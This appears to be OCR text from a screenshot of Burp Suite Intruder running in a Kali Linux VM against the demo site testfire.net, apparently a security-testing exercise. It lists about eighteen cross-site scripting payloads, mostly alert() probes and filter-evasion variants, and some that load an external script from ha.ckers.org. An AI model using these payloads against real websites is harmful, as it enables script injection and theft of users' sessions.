 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 13 18:59 3% 77% 0.3 kB 0.0 kB
6. Intruder attack of http://testfire.net
Attack Save
6. Intruder attack of http://testfire.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 0
1 ';alert(String.fromCharCode(88,83,83))//\';alert(String... 0
2 //--></SCRIPT>">'><SCRIPT>alert(String.fromCharCo... 0
3 '';!--"<XSS>=&{()} 0
4 <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> 0
5 <IMG SRC="javascript:alert('XSS');"> 0
6 <IMG SRC=javascript:alert('XSS')> 0
7 <IMG SRC=javascrscriptipt:alert('XSS')> 0
8 <IMG SRC=JaVaScRiPt:alert('XSS')> 0
9 <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> 0
10 <IMG SRC=" &#14; javascript:alert('XSS');"> 0
11 <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRI... 0
12 <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> 0
13 <<SCRIPT>alert("XSS");//<</SCRIPT> 0
14 <SCRIPT>a=/XSS/alert(a.source)</SCRIPT> 0
15 \";alert('XSS');// 0
16 </TITLE><SCRIPT>alert("XSS");</SCRIPT> 0
17 <TABLE><TD BACKGROUND="javascript:alert('XSS')"> 0
18 <DIV STYLE="background-image: url(javascript:alert(' 0
Payloads
Resource pool
Settings
Finished
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
USD/INR
+0.64%
Search
ENG
IN
19:00
13-06-2025